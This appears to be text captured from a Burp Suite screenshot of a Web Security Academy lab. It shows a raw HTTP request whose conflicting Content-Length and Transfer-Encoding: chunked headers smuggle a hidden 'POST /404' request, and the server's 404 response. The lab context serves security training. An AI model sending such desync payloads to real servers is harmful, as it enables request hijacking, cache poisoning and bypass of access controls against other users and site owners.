 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0ab500ac045d96a580e98016001b002e.web-security-academy.net \r \n
3 Cookie: session=KjGv6oNyEpdyCLOrXglO19i4wdXOj9A0 \r \n
4 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
5 Sec-Ch-Ua-Mobile: ?0 \r \n
6 Sec-Ch-Ua-Platform: "Windows" \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
10 Sec-Fetch-Site: none \r \n
11 Sec-Fetch-Mode: navigate \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Sec-Fetch-Dest: document \r \n
14 Accept-Encoding: gzip, deflate, br \r \n
15 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
16 Priority: u=0, i \r \n
17 Content-Length: 4 \r \n
18 Transfer-Encoding: chunked \r \n
19 \r \n
20 5e \r \n
21 POST /404 HTTP/1.1 \r \n
22 Content-Type: application/x-www-form-urlencoded \r \n
23 Content-Length: 15 \r \n
24 \r \n
25 x=1 \r \n
26 0 \r \n
27 \r \n
28
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=GbBYOx7Aj9lOdF7sylfvbMRoDvYraSbN; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"